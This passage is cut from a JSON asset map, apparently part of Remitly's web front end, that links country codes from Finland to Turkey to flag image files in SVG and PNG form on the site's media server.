128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{